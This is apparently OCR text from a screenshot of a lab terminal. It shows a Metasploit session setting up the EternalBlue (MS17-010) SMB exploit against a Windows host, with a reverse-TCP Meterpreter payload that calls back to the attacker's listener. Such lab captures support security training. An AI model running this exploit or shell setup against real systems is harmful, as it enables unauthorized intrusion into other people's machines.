 root@ip-10-10-4-215: ~
File Edit View Search Terminal Help
Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 10.10.4.215 yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHoSTS 10.10.213.72
RHoSTS => 10.10.213.72
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options